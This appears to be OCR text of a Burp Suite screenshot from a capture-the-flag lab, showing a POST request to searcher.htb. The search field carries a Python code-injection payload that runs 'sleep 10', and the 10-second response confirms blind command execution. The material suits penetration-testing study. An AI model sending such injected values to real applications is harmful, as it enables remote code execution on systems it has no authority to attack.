 1 × +
Send Cancel < > Target: http://searcher.htb HTTP/1
Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Yandex&query=hello',__import__('os').system('sleep 10')) #
Search 0 highlights
Response
Pretty Raw Hex Render \n
https://yandex.com/search/?text=hello
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 6
Inspector
Notes
Done 233 bytes | 10,475 millis
Event log (3) All issues Memory: 136.8MB